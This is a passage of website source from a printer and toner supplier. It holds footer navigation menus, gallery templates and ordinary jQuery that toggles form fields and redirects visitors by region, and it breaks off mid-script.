<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6039"><a href="https://www.gitmea.com/about-us/mission-and-vision/" class="elementor-item">Mission and Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://www.gitmea.com/about-us/management/" class="elementor-item">Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6041"><a href="https://www.gitmea.com/about-us/message-from-the-ceo/" class="elementor-item">Message from the CEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9471"><a href="https://www.gitmea.com/about-us/awards-and-certificates/" class="elementor-item">Award Recognition</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6308f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9468"><a href="https://www.gitmea.com/about-us/who-we-are/" class="elementor-item" tabindex="-1">Who We Are</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9470"><a href="https://www.gitmea.com/about-us/company/" class="elementor-item" tabindex="-1">Company Snapshot</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6039"><a href="https://www.gitmea.com/about-us/mission-and-vision/" class="elementor-item" tabindex="-1">Mission and Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://www.gitmea.com/about-us/management/" class="elementor-item" tabindex="-1">Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6041"><a href="https://www.gitmea.com/about-us/message-from-the-ceo/" class="elementor-item" tabindex="-1">Message from the CEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9471"><a href="https://www.gitmea.com/about-us/awards-and-certificates/" class="elementor-item" tabindex="-1">Award Recognition</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-11c2c0a" data-id="11c2c0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86db8d5 elementor-widget elementor-widget-heading" data-id="86db8d5" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Business Solutions</p>				</div>
				<div class="elementor-element elementor-element-c97be8b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c97be8b" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-8dcae2c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8dcae2c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8dcae2c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6022"><a href="https://www.gitmea.com/business-solutions/printers/" class="elementor-item">Printers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6023"><a href="https://www.gitmea.com/business-solutions/managed-print-services/" class="elementor-item">Managed Print Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9594"><a href="https://www.gitmea.com/business-solutions/printer-maintenance-contracts/" class="elementor-item">Printer Maintenance Contracts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9474"><a href="https://www.gitmea.com/business-solutions/onsite-printing-solutions/" class="elementor-item">Onsite Printing Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6026"><a href="https://www.gitmea.com/business-solutions/printer-lease-and-rental/" class="elementor-item">Printer Leasing &#038; Rental</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8dcae2c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6022"><a href="https://www.gitmea.com/business-solutions/printers/" class="elementor-item" tabindex="-1">Printers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6023"><a href="https://www.gitmea.com/business-solutions/managed-print-services/" class="elementor-item" tabindex="-1">Managed Print Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9594"><a href="https://www.gitmea.com/business-solutions/printer-maintenance-contracts/" class="elementor-item" tabindex="-1">Printer Maintenance Contracts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9474"><a href="https://www.gitmea.com/business-solutions/onsite-printing-solutions/" class="elementor-item" tabindex="-1">Onsite Printing Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6026"><a href="https://www.gitmea.com/business-solutions/printer-lease-and-rental/" class="elementor-item" tabindex="-1">Printer Leasing &#038; Rental</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-07403c1" data-id="07403c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-839008e elementor-widget elementor-widget-heading" data-id="839008e" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Toner Cartridges</p>				</div>
				<div class="elementor-element elementor-element-1f0fcda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1f0fcda" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-7542cd1 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7542cd1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7542cd1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6017"><a href="https://www.gitmea.com/products/hp-toners/" class="elementor-item">HP Toners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://www.gitmea.com/toner-cartridges/" class="elementor-item">Toner cartridges</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8359"><a href="https://www.gitmea.com/products/" class="elementor-item">All Products</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7542cd1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6017"><a href="https://www.gitmea.com/products/hp-toners/" class="elementor-item" tabindex="-1">HP Toners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://www.gitmea.com/toner-cartridges/" class="elementor-item" tabindex="-1">Toner cartridges</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8359"><a href="https://www.gitmea.com/products/" class="elementor-item" tabindex="-1">All Products</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-1ba6bb6 elementor-widget elementor-widget-heading" data-id="1ba6bb6" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Policy</p>				</div>
				<div class="elementor-element elementor-element-5d5961e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5d5961e" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-fe7ef0c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="fe7ef0c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-fe7ef0c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://www.gitmea.com/support/git-returns-policy/" class="elementor-item">Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7802"><a rel="privacy-policy" href="https://www.gitmea.com/support/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9479"><a href="https://www.gitmea.com/support/policy/" class="elementor-item">Customer Credit Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fe7ef0c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://www.gitmea.com/support/git-returns-policy/" class="elementor-item" tabindex="-1">Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7802"><a rel="privacy-policy" href="https://www.gitmea.com/support/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9479"><a href="https://www.gitmea.com/support/policy/" class="elementor-item" tabindex="-1">Customer Credit Policy</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dcca2c3" data-id="dcca2c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556a7a9 elementor-widget elementor-widget-heading" data-id="556a7a9" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">News &amp; Media</p>				</div>
				<div class="elementor-element elementor-element-78b0f4b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="78b0f4b" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-d7f95d4 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d7f95d4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d7f95d4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9465"><a href="https://www.gitmea.com/news-media/press-release/" class="elementor-item">Press Release</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9466"><a href="https://www.gitmea.com/news-media/video-gallery/" class="elementor-item">Video Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://www.gitmea.com/news-media/photo-gallery/" class="elementor-item">Photo Gallery</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d7f95d4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9465"><a href="https://www.gitmea.com/news-media/press-release/" class="elementor-item" tabindex="-1">Press Release</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9466"><a href="https://www.gitmea.com/news-media/video-gallery/" class="elementor-item" tabindex="-1">Video Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://www.gitmea.com/news-media/photo-gallery/" class="elementor-item" tabindex="-1">Photo Gallery</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-4202759 elementor-widget elementor-widget-heading" data-id="4202759" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Eco-friendly</p>				</div>
				<div class="elementor-element elementor-element-8b9477a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8b9477a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-f3e4221 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e4221" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f3e4221" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043"><a href="https://www.gitmea.com/environment-sustainability/environmental-commitment/" class="elementor-item">Environmental Commitment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6044"><a href="https://www.gitmea.com/environment-sustainability/git-environmental-pledge/" class="elementor-item">GIT Environmental Pledge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6045"><a href="https://www.gitmea.com/environment-sustainability/git-remanufacturing-process/" class="elementor-item">GIT Remanufacturing Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6046"><a href="https://www.gitmea.com/environment-sustainability/git-corporate-social-responsibility/" class="elementor-item">GIT Corporate Social Responsibility</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e4221" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043"><a href="https://www.gitmea.com/environment-sustainability/environmental-commitment/" class="elementor-item" tabindex="-1">Environmental Commitment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6044"><a href="https://www.gitmea.com/environment-sustainability/git-environmental-pledge/" class="elementor-item" tabindex="-1">GIT Environmental Pledge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6045"><a href="https://www.gitmea.com/environment-sustainability/git-remanufacturing-process/" class="elementor-item" tabindex="-1">GIT Remanufacturing Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6046"><a href="https://www.gitmea.com/environment-sustainability/git-corporate-social-responsibility/" class="elementor-item" tabindex="-1">GIT Corporate Social Responsibility</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-34835fe recourses" data-id="34835fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a24829 elementor-widget elementor-widget-heading" data-id="6a24829" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Resources</p>				</div>
				<div class="elementor-element elementor-element-1a0bda6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a0bda6" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2792b43 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2792b43" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-2792b43" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6030"><a href="https://www.gitmea.com/request-free-trial/" class="elementor-item">Request Free Trial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6031"><a href="https://www.gitmea.com/support/terms-conditions/" class="elementor-item">Terms &amp; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6032"><a href="https://www.gitmea.com/faqs/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.gitmea.com/support/customer-support/" class="elementor-item">Customer Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9484"><a href="https://www.gitmea.com/join-the-git-family/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15609"><a href="#" class="elementor-item elementor-item-anchor">Blogs</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2792b43" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6030"><a href="https://www.gitmea.com/request-free-trial/" class="elementor-item" tabindex="-1">Request Free Trial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6031"><a href="https://www.gitmea.com/support/terms-conditions/" class="elementor-item" tabindex="-1">Terms &amp; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6032"><a href="https://www.gitmea.com/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.gitmea.com/support/customer-support/" class="elementor-item" tabindex="-1">Customer Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9484"><a href="https://www.gitmea.com/join-the-git-family/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Blogs</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-523957a elementor-widget elementor-widget-heading" data-id="523957a" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">GIT Website</p>				</div>
				<div class="elementor-element elementor-element-7ef28b2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ef28b2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-49d1f52 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="49d1f52" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-49d1f52" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9450"><a href="https://www.gitmea.com/testimonials/" class="elementor-item">Testimonials</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49d1f52" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9450"><a href="https://www.gitmea.com/testimonials/" class="elementor-item" tabindex="-1">Testimonials</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-80cd1d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80cd1d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e27acd" data-id="8e27acd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c0aba8 elementor-widget elementor-widget-text-editor" data-id="3c0aba8" data-element_type="widget" data-widget_type="text-editor.default">
									GIT © 2022. All rights reserved.								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-140eca5 elementor-section-full_width footer-st elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="140eca5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc681d2" data-id="bc681d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8da89c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8da89c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-da6be3d" data-id="da6be3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c9b5f9 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c9b5f9" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.gitmea.com/become-a-partner/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-handshake"></i>			</span>
									<span class="elementor-button-text">BECOME A PARTNER </span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-371942e" data-id="371942e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f94098a elementor-align-left elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="f94098a" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.gitmea.com/products/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</span>
									<span class="elementor-button-text">Our Store</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Hello-Child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
    	

    jQuery(document).ready(function(){
        setInterval(function(){
jQuery(".nextbtn1").click(function(){
    jQuery(".elementor-field-group:has(.BUSINESS-EXPERIENCE-2)").show(1000);
	 jQuery(".elementor-field-group:has(select#form-field-field_b4df5e8)").show(1000);
	 jQuery(".elementor-field-group:has(select#form-field-field_ecabdfc)").show(1000);
	jQuery(".elementor-field-group-field_84455c4").show(1000);
	jQuery(".elementor-field-group-field_b736d9b").show(1000);
		jQuery(this).hide(1000);
}); 
jQuery(".sec-btn-ddr").click(function(){
    jQuery(".elementor-field-group:has(.BUSINESS-EXPERIENCE-3)").show(1000);
		 jQuery(".elementor-field-group:has(select#form-field-field_08801b6)").show(1000);
	 jQuery(".elementor-field-group:has(select#form-field-field_e7c570e)").show(1000);
	jQuery(".elementor-field-group-field_2c18f18").show(1000);
	jQuery(".elementor-field-group-field_52b5ebd").show(1000);
		jQuery(this).hide(1000);
}); 
jQuery(".thrid-btn-ddr").click(function(){
    jQuery(".elementor-field-group:has(.BUSINESS-EXPERIENCE-4)").show(1000);
		 jQuery(".elementor-field-group:has(select#form-field-field_4ebb5b5)").show(1000);
	 jQuery(".elementor-field-group:has(select#form-field-field_dd1d510)").show(1000);
	jQuery(".elementor-field-group-field_9f54f47").show(1000);
		jQuery(this).hide(1000);
	
}); 
}, 2000);

		jQuery("input#form-field-field_d9c55a6-3") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_f09b092").show(1000);
        }
    });
				jQuery("input[value=' Mutual']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_f09b092").hide(1000);
        }
    });
		
			jQuery("input[value='100% Mine']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_f09b092").hide(1000);
        }
    });
			jQuery("input[value='100% Company’s (I was fired)']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_f09b092").hide(1000);
        }
    });
		
		
	
		jQuery("input#form-field-field_7cf0496-5") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_c13b586").show(1000);
        }
    });
				jQuery("input[value='Excellent']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_c13b586").hide(1000);
        }
    });
		
			jQuery("input[value='Very Good']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_c13b586").hide(1000);
        }
    });
			jQuery("input[value='Good']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_c13b586").hide(1000);
        }
    });
				jQuery("input[value='Fair']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_c13b586").hide(1000);
        }
    });		
						jQuery("input[value='Poor']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_c13b586").hide(1000);
        }
    });		
		
	
			jQuery("input#form-field-field_9de5982-1") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_b9bbafe").show(1000);
        }
    });
				jQuery("input[value='Yes']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_b9bbafe").hide(1000);
        }
    });
		
		
		
		
		
		
}); 
		
		
            jQuery(document).ready(function () {
                jQuery(".read-more-btn").click(function () {
                    jQuery(this).prev().slideToggle();
                    if (jQuery(this).text() == "Read More") {
                        jQuery(this).text("Read Less");
						jQuery(".read-more-content").show(200)
                    } else {
                        jQuery(this).text("Read More");
						jQuery(".read-more-content").hide(200)
                    }
                });
				

			
            });
		
		
jQuery('select').on('change', function() {
 var val= (this.value);
 if( val=='UAE'){
 window.location.href = "https://www.gitmea.com/en-ae/";
 }
  if( val=='kenya'){
